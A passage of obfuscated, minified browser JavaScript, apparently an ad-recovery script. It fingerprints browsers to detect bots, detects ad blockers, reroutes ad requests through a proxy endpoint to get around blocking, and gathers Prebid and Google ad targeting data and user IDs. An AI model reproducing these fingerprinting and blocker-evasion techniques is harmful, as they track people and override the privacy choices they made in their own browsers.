Error?""[l(733)](s[l(2279)],": ")[l(733)](s[l(1168)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1957)](),[2,e]}}))}))}function Le(e,n){return-1!==e[t(2974)](n)}function He(e,n){return-1!==e[t(2974)](n)}function je(e){return Object[t(2018)](e)}function Oe(e){const n=t;for(var r=[],o=1;o<arguments[n(2422)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(3408)==typeof t){if(Le(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(3972)in t)return t[n(3972)](e);for(var o=0;o<t[n(2422)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(3030)](e)})))return{value:!0}},s=0,a=r;s<a[n(2422)];s++){var c=i(a[s]);if(n(1489)==typeof c)return c[n(2321)]}return!1}function Ie(e){return e[t(2376)]((function(t,e){return t+(e?1:0)}),0)}var Ve={detectAppVersion:function(e){const n=t;var r=e[n(1926)];return 0===r[n(2833)]&&(/headless/i[n(3030)](r[n(2321)])?Ue:/electron/i[n(3030)](r[n(2321)])?Ee:/slimerjs/i[n(3030)](r[n(2321)])?Ne:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3927)];return 0===r[n(2833)]&&(Oe(r[n(2321)],n(1260),n(847),n(2551))?Me:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(3136)];return 0===r[n(2833)]&&(/PhantomJS/i[n(3030)](r[n(2321)])?ze:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1728)],o=e[n(2306)],i=e[n(2170)];if(0===r[n(2833)]&&0===o[n(2833)]&&0===i[n(2833)]){var s=r[n(2321)];return n(2351)!==i[n(2321)]&&(37===s&&!Le([n(1551),n(3050)],i[n(2321)])||39===s&&!Le([n(4034)],o[n(2321)])||33===s&&!Le([n(2697)],i[n(2321)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(3600)][n(2833)])return ze},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1406)];if(0===r[n(2833)]&&0===r[n(2321)][n(2422)])return Ue},detectNotificationPermissions:function(e){const n=t;var r=e[n(3086)],o=e[n(2306)];return 0===o[n(2833)]&&n(2786)===o[n(2321)]&&(0===r[n(2833)]&&r[n(2321)]?Ue:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3147)];if(0===r[n(2833)]&&!r[n(2321)])return Ue},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1095)],o=e[n(2156)],i=e[n(2306)],s=e[n(2170)];if(0===r[n(2833)]&&0===o[n(2833)]&&0===i[n(2833)]&&0===s[n(2833)]&&n(2786)===i[n(2321)]&&!o[n(2321)]&&n(2697)===s[n(2321)])return 0===r[n(2321)]?Ue:void 0},detectProcess:function(e){const n=t;var r,o=e[n(1246)];return 0===o[n(2833)]&&(n(4082)===o[n(2321)][n(1520)]||null!=(null===(r=o[n(2321)][n(2464)])||void 0===r?void 0:r[n(1421)])?Ee:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1883)];return 0===r[n(2833)]&&(/PhantomJS/i[n(3030)](r[n(2321)])?ze:/Headless/i[n(3030)](r[n(2321)])?Ue:/Electron/i[n(3030)](r[n(2321)])?Ee:/slimerjs/i[n(3030)](r[n(2321)])?Ne:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2080)];if(0===r[n(2833)]&&r[n(2321)])return Ue},detectWebGL:function(e){const n=t;var r=e[n(1512)];if(0===r[n(2833)]){var o=r[n(2321)],i=o[n(2744)],s=o[n(4082)];if(n(1276)==i&&n(3184)==s)return Ue}},detectWindowExternal:function(e){const n=t;var r=e[n(2331)];return 0===r[n(2833)]&&(/Sequentum/i[n(3030)](r[n(2321)])?n(470):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(688)],o=e[n(1553)];if(0!==r[n(2833)]||0!==o[n(2833)])return!1;var i=r[n(2321)],s=i[n(2240)],a=i[n(1515)];return o[n(2321)]&&0===s&&0===a?Ue:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3882)];if(0===r[n(2833)]&&!r[n(2321)])return Te},detectProductSub:function(e){const n=t;var r=e[n(2089)],o=e[n(2306)];return 0===r[n(2833)]&&0===o[n(2833)]&&(n(2786)!==o[n(2321)]&&n(2354)!==o[n(2321)]&&n(1993)!==o[n(2321)]&&n(2735)!==o[n(2321)]||n(3231)===r[n(2321)]?void 0:Te)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1587)];if(0!==r[n(2833)])return!1;var o,i=r[n(2321)];for(o in i)if(i[o])return o}};function Re(){const e=t;var n,r,o=window,i=navigator;return Ie([e(3762)in i,e(2847)in i,0===i[e(2744)][e(2974)](e(2862)),e(382)in o,e(1441)in o,e(675)in o,e(2583)in o])>=5?e(2697):Ie([e(3449)in o,e(1879)in o,e(572)in o,0===i[e(2744)][e(2974)](e(966)),e(1997)in i,e(1876)in o])>=4?e(1551):Ie([e(2877)in navigator,e(1010)in(null!==(r=null===(n=document[e(3328)])||void 0===n?void 0:n[e(2816)])&&void 0!==r?r:{}),e(3131)in o,e(1791)in o,e(2723)in o,e(3542)in o])>=4?e(3050):e(2351)}var Fe={android:function(){const e=t;var n=Re(),r=e(2697)===n,o=e(3050)===n;if(!r&&!o)return!1;var i=window;return Ie([e(3658)in i,e(1814)in i,r&&!(e(2375)in i),o&&/android/i[e(3030)](navigator[e(1926)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1883)])||void 0===n?void 0:n[e(1912)]();return He(r,e(3832))?e(2280):He(r,e(2938))||He(r,e(2929))?e(4034):He(r,e(2735))?e(2735):He(r,e(2671))?e(2671):He(r,e(1993))||He(r,e(781))?e(1993):He(r,e(2786))?e(2786):He(r,e(2354))?e(2354):e(2351)},browserEngineKind:Re,documentFocus:function(){const e=t;return void 0!==document[e(3056)]&&document[e(3056)]()},userAgent:function(){return navigator[t(1883)]},appVersion:function(){const e=t;var n=navigator[e(1926)];if(null==n)throw new Ce(-1,e(2917));return n},rtt:function(){const e=t;if(void 0===navigator[e(2330)])throw new Ce(-1,e(506));if(void 0===navigator[e(2330)][e(1506)])throw new Ce(-1,e(1349));return navigator[e(2330)][e(1506)]},windowSize:function(){const e=t;return{outerWidth:window[e(2240)],outerHeight:window[e(1515)],innerWidth:window[e(1966)],innerHeight:window[e(395)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2887)])throw new Ce(-1,e(4102));if(void 0===navigator[e(2887)][e(2422)])throw new Ce(-3,e(3272));return navigator[e(2887)][e(2422)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2887)])throw new Ce(-1,e(4102));if(void 0===window[e(3139)])throw new Ce(-1,e(3874));return navigator[e(2887)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(1697)])return t[e(1697)][e(2858)]()}throw new Ce(-3,e(925))},productSub:function(){const e=t;var n=navigator[e(2089)];if(void 0===n)throw new Ce(-1,e(485));return n},windowExternal:function(){const e=t;if(void 0===window[e(649)])throw new Ce(-1,e(2401));var n=window[e(649)];if(e(2773)!=typeof n[e(2858)])throw new Ce(-2,e(2171));return n[e(2858)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2533)])throw new Ce(-1,e(2443));for(var n=navigator[e(2533)],r=Object[e(3850)](n)===MimeTypeArray[e(2505)],o=0;o<n[e(2422)];o++)r&&(r=Object[e(3850)](n[o])===MimeType[e(2505)]);return r},evalLength:function(){const e=t;return eval[e(2858)]()[e(2422)]},webGL:function(){const e=t;var n=document[e(3887)](e(547));if(e(2773)!=typeof n[e(1408)])throw new Ce(-2,e(605));var r=n[e(1408)](e(1651));if(null===r)throw new Ce(-4,e(2576));if(e(2773)!=typeof r[e(2703)])throw new Ce(-2,e(1054));return{vendor:r[e(2703)](r[e(2397)]),renderer:r[e(2703)](r[e(2478)])}},webDriver:function(){const e=t;if(null==navigator[e(847)])throw new Ce(-1,e(3493));return navigator[e(847)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(381)]||r[e(2221)]||r[e(4152)]||r[e(839)];if(void 0!==i&&o[e(3890)]([i]),Array[e(2568)](r[e(1406)]))e(2697)===Re()&&Ie([!(e(4147)in(n=window)),e(1445)in n,""+n[e(786)]==e(1518),""+n[e(997)]==e(819)])>=3||o[e(3890)](r[e(1406)]);else if(e(3408)==typeof r[e(1406)]){var s=r[e(1406)];s&&o[e(3890)](s[e(1793)](","))}return o},notificationPermissions:function(){return ke(this,void 0,void 0,(function(){var t,e;return _e(this,(function(n){const r=a2S;switch(n[r(774)]){case 0:if(void 0===window[r(2479)])throw new Ce(-1,r(2683));if(void 0===navigator[r(3757)])throw new Ce(-1,r(744));if(r(2773)!=typeof(t=navigator[r(3757)])[r(700)])throw new Ce(-2,r(1894));n[r(774)]=1;case 1:return n[r(1063)][r(3890)]([1,3,,4]),[4,t[r(700)]({name:r(3033)})];case 2:return e=n[r(1957)](),[2,r(1070)===window[r(2479)][r(3544)]&&r(3566)===e[r(2833)]];case 3:throw n[r(1957)](),new Ce(-3,r(2968));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(3328)])throw new Ce(-1,e(1561));var n=document[e(3328)];if(e(2773)!=typeof n[e(2109)])throw new Ce(-2,e(2014));return n[e(2109)]()},functionBind:function(){const e=t;if(void 0===Function[e(2505)][e(882)])throw new Ce(-2,e(4063));return Function[e(2505)][e(882)][e(2858)]()},process:function(){const e=t;var n=window[e(1246)],r=e(1249);if(void 0===n)throw new Ce(-1,""[e(733)](r,e(401)));if(n&&e(1489)!=typeof n)throw new Ce(-3,""[e(733)](r,e(750)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(1978)]={window:[e(1978)]},n[e(775)]={window:[e(1221)]},n[e(3691)]={window:[e(3578)]},n[e(3975)]={window:[e(1888)]},n[e(1955)]={window:[e(2271)]},n[e(1115)]={window:[e(1115)]},n[e(1758)]={window:[e(4002),e(3744)]},n[e(1514)]={window:[e(3639)]},n[ze]={window:[e(1534),e(3174)]},n[e(2196)]={window:[e(2291)]},n[Me]={window:[e(4127),e(2907),e(2405),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3854),e(2808),e(1863)]},n[e(2324)]={window:[e(1093)]},n[e(847)]={window:[e(847),e(3845),e(3870),e(4086),e(3864),e(3433),e(552)],document:[e(2209),e(1289),e(3866),e(3303),e(446),e(1589),e(3693),e(2209),e(4009),e(723),e(3214),e(397),e(2043),e(398)]},n[Ue]={window:[e(3083),e(1835)]},n),i={},s=je(window),a=[];for(r in void 0!==window[e(517)]&&(a=je(window[e(517)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(3936)]&&Oe[e(1666)](void 0,Se([s],c[e(3936)],!1)),u=!(void 0===c[e(517)]||!a[e(2422)])&&Oe[e(1666)](void 0,Se([a],c[e(517)],!1));i[r]=l||u}}return i}},qe=function(){const e=t;function n(){const t=a2S;this[t(2385)]=void 0,this[t(1857)]=void 0}return n[e(2505)][e(2418)]=function(){return this[e(2385)]},n[e(2505)][e(2789)]=function(){return this[e(1857)]},n[e(2505)][e(4011)]=function(){const t=e;if(void 0===this[t(2385)])throw new Error(t(3459));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(3408)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Te}),o[s]=c,c[r(2485)]&&(i=c)}return[o,i]}(this[t(2385)],Ve),r=n[0],o=n[1];return this[t(1857)]=r,o},n[e(2505)][e(2033)]=function(){return ke(this,void 0,void 0,(function(){var t;return _e(this,(function(e){const n=a2S;switch(e[n(774)]){case 0:return t=this,[4,We(Fe)];case 1:return t[n(2385)]=e[n(1957)](),[2,this[n(2385)]]}}))}))},n}();const Pe=async r=>{const o=t;try{if(i=navigator[o(1883)],Boolean(i)&&function(){const t=o;if(ye instanceof RegExp)return ye;try{ye=new RegExp(t(2710),"i")}catch(t){ye=xe}return ye}()[o(3030)](i))return s.A[o(647)](o(3821)[o(733)](navigator[o(1883)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(1906)],n=void 0===e||e;return ke(this,void 0,void 0,(function(){var t;return _e(this,(function(e){const r=a2S;switch(e[r(774)]){case 0:return n&&function(){const t=r;if(!(window[t(2483)]||Math[t(4072)]()>=.001))try{var e=new XMLHttpRequest;e[t(863)](t(617),t(1616)[t(733)](t(391),t(2069)),!0),e[t(824)]()}catch(e){console[t(3903)](e)}}(),[4,(t=new qe)[r(2033)]()];case 1:return e[r(1957)](),[2,t]}}))}))}({monitoring:!1})[o(3233)]((t=>t[o(4011)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(3985)))),100))),n=await Promise[o(3615)]([t,e]);if(n&&n[o(2485)])return s.A[o(647)](o(3645)[o(733)](n[o(2740)])),!0}catch(t){return s.A[o(647)](o(1845),t),!1}}catch(t){return s.A[o(647)](o(2400),t),s.A[o(3903)](t,o(2636)),!1}var i;if(navigator[o(1883)][o(1663)](o(2315))||o(4027)===navigator[o(1883)]&&o(762)===location[o(948)])return!0;try{const t=[o(1733)];if([o(3276),o(3839)][o(1663)](navigator[o(1883)])&&t[o(3244)]((t=>location[o(948)][o(1183)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(733)](n.A[o(2716)],o(2705)),kind:e.MN[o(2829)],endpoint:n.A[o(2716)]}));if(o(1386)===await t[o(1959)]())return!0}}catch(t){}return!1};async function Be(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(733)](n.A[o(2716)],o(1331)),endpoint:n.A[o(2716)]}));return await i[o(2651)]()}var De=P(11);function Xe(e){const n=t;if(Array[n(2568)](e)){const t=e[n(2956)](Xe);return t[n(2422)]>0&&n(3408)==typeof t[0]?t[n(945)](((t,e)=>String(t)[n(3668)](String(e),void 0,{numeric:!0,sensitivity:n(4111)}))):t}if(e&&n(1489)==typeof e&&null!==e){const t=Object[n(4095)](e)[n(945)](),r={};for(const n of t)r[n]=Xe(e[n]);return r}return e}var Qe=P(6964);window[t(1129)]=!1;var Ze=P(2691),Je=P(6524);window[t(1129)]=!1;const Ye={version:t(2392),originalHostname:window[t(3910)][t(948)],configIndex:0};(o=>{const a=t;var c,l;if(ve.A[a(2033)](),!1!==(0,Qe.aX)())try{!function(){const t=a,e=t(2175)[t(733)](t(1683),t(3810)),n=document[t(3887)](t(669));n[t(423)]=e,document[t(3012)][t(2525)](n)}()}catch(t){}i.A[a(2033)](window);const d=null===(c=document[a(1568)])||void 0===c?void 0:c[a(2017)](a(2048));if(d)window[a(1134)]("r_"+d,"*");else{var h;const t=null===(h=document[a(1568)])||void 0===h?void 0:h[a(2017)](a(3022));t&&window[a(1134)](t,"*")}if(null===(l=document[a(1568)])||void 0===l||l[a(1201)](),function(){const t=a;let e=arguments[t(2422)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(525)===location[t(648)]&&(location[t(648)]="",r.A[t(2169)](t(3100),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(1568)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(2422)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1947)](o(3533))?a:o(2830)[o(733)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(2017)](n(3878))||e[n(2017)](n(2561));if(null===r)throw new Error(n(3960));return r=r[n(1947)]("//")?t[n(2357)]+r:r,new URL(r,t[n(3036)])}(e,n);if(c[o(948)]===s[o(948)]&&c[o(993)]===s[o(993)])return null;c[o(1680)]=s[o(1680)],c[o(2357)]=/localhost|127.0.0.1/[o(3030)](s[o(1680)])?o(464):o(3269),s[o(993)]&&(c[o(993)]=s[o(993)]),Object[o(3084)](i)[o(3564)]((t=>{const e=o;let[n,r]=t;c[e(2865)][e(2169)](n,r)}));const l=(0,Vt.R0)(n);return l[o(1345)](o(2561),c[o(3036)]),l}(location,document[t(1568)],r.A[t(617)](t(3100),!1),e);return!!o&&(document[t(1568)][t(3787)]?(0,Vt.WH)(o,document[t(1568)]):(0,Vt.qj)(o),document[t(1568)][t(1201)](),console[t(3875)](t(2502)),!0)}({essential:""}))throw new Error(a(2425));try{window[a(2201)](new CustomEvent(a(575)))}catch(t){}return be[a(1464)](a(2048))?(window[a(2582)]=n.A[a(3579)],(t=>{const e=a;window[e(3685)](e(1168),(n=>{const r=e;n[r(1083)]&&r(1700)===n[r(1083)][r(2943)]&&B(t,n[r(1083)][r(3265)],n[r(1083)][r(3826)])}))})(o),s.A[a(668)](o),s.A[a(647)](a(3579),n.A[a(3579)]),s.A[a(647)](a(2882),n.A[a(2480)]),s.A[a(647)](a(3910),window[a(3910)][a(3036)]),s.A[a(647)](a(3032),window[a(2294)][a(1883)]),s.A[a(647)](a(1571),L()),s.A[a(647)](a(1861),w.A[a(3209)]()[a(2858)]()),n.A[a(647)]||a(3942)===r.A[a(617)](a(4085),!1)?((0,_t.z)((0,jt.i7)(a(1036))),window[a(3967)]=u.md,window[a(3192)]=u.ks,window[a(2447)]=u._,window[a(1422)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(823)],endpoint:n.A[a(2716)]}),window[a(2026)]=e.sH,window[a(1667)]=e.EW,window[a(3488)]=t=>Tt({_window:window,protectUrlContext:o,html:t}),window[a(2097)]=t=>(0,mt.dv)({protectUrlContext:o,stylesheet:t})):(0,_t.z)((0,jt.i7)()),!0):(console[a(3875)](a(3070)),!1)})(Ye)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(2767)])&&void 0!==u||(l[c(2767)]={}),window[c(2767)][c(4103)]=!0,window[c(2767)][c(794)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(2422)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(3554)](e);let o="";for(let t=0;t<r[n(2422)];t++)o+=String[n(988)](r[t]);return btoa(o)}(JSON[t(2626)](Xe({a_summary:{gpt:{paths:null===(e=window[t(1219)])||void 0===e||null===(e=e[t(1390)]())||void 0===e||null===(e=e[t(1107)]())||void 0===e?void 0:e[t(2956)]((e=>e[t(2570)]()))}},prebid:{config:null===(n=window[t(3608)])||void 0===n||null===(r=n[t(2296)])||void 0===r?void 0:r[t(2883)](n),userIds:null===(o=window[t(3608)])||void 0===o||null===(i=o[t(2449)])||void 0===i?void 0:i[t(2883)](o),adUnits:null===(s=window[t(3608)])||void 0===s?void 0:s[t(2195)],installedModules:null===(a=window[t(3608)])||void 0===a?void 0:a[t(2036)],consentMetadata:null===(l=window[t(3608)])||void 0===l||null===(u=l[t(1799)])||void 0===u?void 0:u[t(2883)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(3608)])||void 0===d||null===(h=d[t(3674)])||void 0===h?void 0:h[t(2883)](d),events:null===(f=window[t(3608)])||void 0===f||null===(m=f[t(2952)])||void 0===m?void 0:m[t(2883)](f)}:void 0,gpt:{config:null===(p=window[t(1219)])||void 0===p||null===(g=p[t(2296)])||void 0===g?void 0:g[t(2883)](p),pubads:{slots:null===(w=window[t(1219)])||void 0===w||null===(w=w[t(1390)]())||void 0===w||null===(w=w[t(1107)]())||void 0===w?void 0:w[t(2956)]((e=>({adUnitPath:e[t(2570)](),attributeKeys:e[t(3806)](),categoryExclusions:e[t(3974)](),clickUrl:e[t(3656)](),slotId:e[t(595)](),sizes:e[t(2921)](),outOfPage:e[t(3694)](),services:e[t(1112)]()[t(2956)]((e=>({name:e[t(1754)]()}))),targeting:Object[t(1440)](e[t(1671)]()[t(2956)]((n=>[n,e[t(3491)](n)])))}))),targeting:Object[t(1440)](null===(b=window[t(1219)])||void 0===b||null===(b=b[t(1390)]())||void 0===b||null===(b=b[t(1671)]())||void 0===b?void 0:b[t(2956)]((e=>{const n=t;var r;return[e,null===(r=window[n(1219)])||void 0===r||null===(r=r[n(1390)]())||void 0===r?void 0:r[n(3491)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(3678)])||void 0===x||x[t(2883)](A,v)}catch(t){}return v};const p=Math[c(2986)](performance[c(4092)]());if(Q(.01),await(async t=>{const e=c,n=Pe(t),o=r.A[e(617)](e(2094));return o?Boolean(o):await n})(a)&&!ge(location[c(3036)])&&!n.A[c(647)]&&c(3942)!==r.A[c(617)](c(4085),!1))return R(a,new Map([[c(1520),c(1973)]])),void s.A[c(647)](c(2645));const b=(0,De.i)();if(!b)return void s.A[c(647)](c(1111));Q(b[c(2223)]),s.A[c(647)](c(3218),b);const y=(window[c(3910)][c(529)]+window[c(3910)][c(648)])[c(1663)](c(1159))||c(3942)===r.A[c(617)](c(1159),!1);if(!b)return s.A[c(647)](c(3422));if(null!==(d=null==b?void 0:b[c(1705)])&&void 0!==d&&!d&&window[c(2924)]!==window[c(2604)])return s.A[c(647)](c(614));if(b[c(1475)]&&!n.A[c(647)]&&c(3942)!==r.A[c(617)](c(4085),!1)&&!y){const[k,_]=await Promise[c(3241)]([(0,g.H4)(b[c(2458)]),(0,g.jy)(b[c(1516)])]);return I(a,k,k&&_,!1),s.A[c(647)](c(453))}if(!b[c(759)]&&!n.A[c(647)]&&c(3942)!==r.A[c(617)](c(4085),!1)&&!y)return s.A[c(647)](c(1053));r.A[c(3396)](b[c(1585)]&&!!b[c(2565)]),(0,we.Nq)();const[v,x]=null!=b&&b[c(1419)]||y?[!0,!0]:await Promise[c(3241)]([(0,g.H4)(b[c(2458)]),(0,g.jy)(b[c(1516)])]);if(window[c(2767)][c(3703)]=v,(0,we.B3)(),s.A[c(647)](c(3541),v),s.A[c(647)](c(2905),x),b[c(3110)]){const S=await async function(t){const e=c;try{const n=r.A[e(617)](e(466));if(n)try{const o=JSON[e(666)](n);if(o[e(3540)]&&o[e(3540)]+864e5>Date[e(4092)]())return Be(t)[e(3233)]((t=>{const n=e;t&&r.A[n(2169)](n(466),JSON[n(2626)]({...t,cachedAt:Date[n(4092)]()}))})),o}catch(t){}const o=await Be(t);return o&&r.A[e(2169)](e(466),JSON[e(2626)]({...o,cachedAt:Date[e(4092)]()})),o}catch(t){return s.A[e(3903)](e(2164),t),{ivt:!1,reason:e(3903)}}}(a);if(S[c(466)])return R(a,new Map([[c(1520),S[c(1174)]],[c(3382),v[c(2858)]()]])),void s.A[c(647)](c(4151))}I(a,v,v&&x,null!==(h=b[c(2909)])&&void 0!==h&&h);try{var f;const z=null===(f=b[c(2575)])||void 0===f?void 0:f[c(3972)]((t=>t[c(3182)]));var m;z&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(1663)](h)||Math[u(4072)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(1219)]=window[s(1219)]||{},window[s(1219)][s(1572)]=window[s(1219)][s(1572)]||[],window[s(1219)][s(1572)][s(3890)]((()=>{const t=s,c=Math[t(2986)](performance[t(4092)]());let l=!1;window[t(1219)][t(1390)]()[t(3685)](t(690),(e=>{const n=t;if(l)return;const r=e[n(3872)][n(2570)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(2986)](performance[n(4092)]())})})),window[t(1219)][t(1390)]()[t(3685)](t(3503),(s=>{const u=t;if(l)return;const d=s[u(3872)][u(2570)]()||"";if(!d||!a[d])return;if(s[u(1884)])return;l=!0;const h=Math[u(2986)](performance[u(4092)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(2422)]>8&&void 0!==arguments[8]?arguments[8]:new Map;X(t,l(1535),new Map([[l(737),n.A[l(2480)]],[l(3382),r[l(2858)]()],[l(2852),o],[l(3577),i[l(2858)]()],[l(1853),s[l(2858)]()],[l(3898),a[l(2858)]()],[l(2861),c[l(2858)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(690)],h)}))}))})(e,l,i,d))})(a,b[c(4115)],b[c(2223)],v,x,null!==(m=z[c(4021)])&&void 0!==m&&m,p)}catch(N){}function A(){const t=c;try{const e=window[t(1219)];return!!e&&t(3424)===e[t(1710)][t(2858)]()}catch(t){return!1}}if(w.A[c(2114)]()&&setTimeout((()=>{A()&&((t,e)=>{const r=a2S;F(t,r(3011),new Map([[r(737),n.A[r(2480)]],[r(3382),e[r(2858)]()]]))})(a,v)}),1051),!(0,ht.Gb)(b[c(4044)])&&!ge(location[c(3036)]))return void s.A[c(647)](c(1690));if(b[c(2584)]&&(0,ht.oi)(b[c(2584)]))return(t=>{const e=c;F(t,e(1619),new Map([[e(737),n.A[e(2480)]]]))})(a),void s.A[c(647)](c(3361));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(647)](d(4101)),void(h=!0);if((0,M.C8)(t,n.A[d(2716)]),function(t){const e=d;window[e(2767)]={...window[e(2767)],loaded:!0,isAdBlockerDetected:t}}(l),!l)return s.A[d(647)](d(1985)),T&&[][d(3244)]((t=>location[d(1680)][d(1183)](t)))&&function(t){const e=d,r=new Set;window[e(2995)]((()=>{const o=e;window[o(1219)]&&window[o(1219)][o(1572)]&&window[o(1219)][o(1572)][o(3890)]((()=>{const e=o;window[e(1219)][e(1390)]()[e(1107)]()[e(2956)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(595)]())||void 0===r?void 0:r[n(1428)](),s=t[n(2570)](),a=t[n(3935)](),c=null===(o=t[n(2921)]())||void 0===o?void 0:o[n(2956)]((t=>[t[n(2068)],t[n(388)]])),l=document[n(1425)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(3227)];for(;o;){var i;const t=o[e(2580)][e(1912)](),n=o[e(2017)]("id"),s=null===(i=o[e(2017)](e(3041)))||void 0===i?void 0:i[e(1793)](" ");r=n?t+"#"+n+e(891)+r:s?t+"."+s[e(3255)](".")+e(891)+r:t+e(891)+r,o=o[e(3227)]}return r[e(2422)]>100?r[e(2303)](r[e(2422)]-100):r}(l)}:null}(t)))[e(1274)]((t=>t&&!r[e(811)](t.id)))[e(3564)]((o=>{const i=e;r[i(3247)](o.id),function(t,e){const r=i;F(t,r(3825),new Map([["id",e.id],[r(2852),e[r(2105)]],[r(1234),e[r(612)]],[r(2431),e[r(2431)][r(2956)]((t=>t[r(3255)]("x")))[r(3255)]("|")],[r(2004),e[r(2004)]],[r(737),n.A[r(2480)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0);const p=(0,se.z9)(a[d(2575)]);if(!p)return s.A[d(647)](d(1776)),void(h=!0);t[d(2937)]=p[d(2937)];const g=p[d(2575)];if(s.A[d(647)](d(2041)[d(733)](p[d(2937)],", ")[d(733)](JSON[d(2626)](g))),g[d(822)]&&!new URL(window[d(3910)][d(3036)])[d(2865)][d(811)](d(1139))&&d(3942)!==r.A[d(617)](d(1139),!1))return s.A[d(647)](d(1354)),void(h=!0);if(g[d(4021)]&&!u)return s.A[d(647)](d(3045)),void(h=!0);null!==(f=g[d(783)])&&void 0!==f&&f[d(3179)]&&await async function(t,r){const o=d,i=t[o(835)]((t=>Array[o(2672)](document[o(1398)](o(2659)[o(733)](t,'"]')))))[o(1274)]((t=>t instanceof HTMLLinkElement))[o(2956)]((t=>{const i=o,s=t[i(2017)](i(3036));return s?new Promise((o=>{const a=i,c=document[a(3887)](a(2709));c[a(757)]=!0,Array[a(2672)](t[a(3428)])[a(3564)]((t=>{const e=a;c[e(1345)](t[e(2279)],t[e(2321)])})),c[a(3036)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(2495)],endpoint:n.A[a(2716)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(2377)]=null,c[e(2632)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(2377)]=()=>{t[a(757)]=!0,u(!0)},c[a(2632)]=()=>{u(!1)},t[a(1337)](a(4059),c)})):Promise[i(3797)](!1)})),a=await Promise[o(3241)](i);s.A[o(647)](o(2872)[o(733)](JSON[o(2626)](a)))}(g[d(783)][d(3179)],t),w.A[d(2114)]()&&w.A[d(3742)]()&&(0,Je.Y)(t);const b=window,y=(0,o.VS)(g[d(783)]);if(fe(t,b,y,{shouldHookDomContentLoadedLateListeners:!!g[d(1532)]}),function(t,e){const n=d;var r;if(s.A[n(647)](n(1067)),null!==(r=window[n(3585)])&&void 0!==r&&r[n(4122)])return;const a=window[n(3585)]||[];window[n(3585)]={push:t=>me(t),__replaced:!0};for(const t of[...a][n(4017)]())me(t);const c=r=>{const a=n;if(a(3008)===r[a(1520)]){const n=r[a(430)][0]instanceof Request?r[a(430)][0][a(3169)]:r[a(430)][0];s.A[a(647)](a(2342),r[a(430)][0],a(3626),(0,o.pI)(e,n),a(1465),t[a(3008)],t[a(3008)][a(2669)]),(0,o.pI)(e,n)?t[a(3008)](...r[a(430)])[a(3233)](r[a(3797)],r[a(640)]):r[a(640)](...r[a(3485)])}else if(a(3730)===r[a(1520)]){const n=i.A[a(617)](t)[a(1068)][a(617)][a(2883)](r[a(3929)]);s.A[a(647)](a(2241),n),(0,o.pI)(e,n)||r[a(640)]()}else if(a(1306)===r[a(1520)]){var c;if(!r[a(1942)][a(3394)]||(null===(c=r[a(1942)][a(3394)])||void 0===c?void 0:c[a(2422)])<2)return void r[a(621)]();const t=r[a(1942)][a(3394)][1];if((0,o.pI)(e,t)||r[a(621)](),r[a(1942)][a(2270)])return;r[a(1942)][a(2270)]=!0;const n=new XMLHttpRequest;n[a(2639)]=t=>{const e=a;var 